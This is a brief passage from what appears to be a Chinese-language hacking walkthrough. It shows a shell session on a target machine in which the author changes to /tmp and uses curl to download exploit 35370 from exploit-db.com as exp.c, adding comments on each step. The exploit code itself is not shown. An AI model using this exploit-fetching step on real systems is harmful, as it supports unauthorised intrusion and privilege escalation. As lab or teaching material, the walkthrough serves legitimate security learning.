 cd /tmp
bash-4.2$ ls
ls
bash-4.2$ cd /tmp
切换进目录
cd /tmp
bash-4.2$ ls
ls
bash-4.2$ curl https://www.exploit-db.com/download/35370 > exp.c
进行下载
curl https://www.exploit-db.com/download/35370 > exp.c
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 17979 0 17979 0 0 10031 0 --:--:-- 0:00:01 --:--:-- 10032
bash-4.2$ ls
ls
exp.c
多了一个文件，就是上边我们下载的
bash-4.2$
by-大榛哥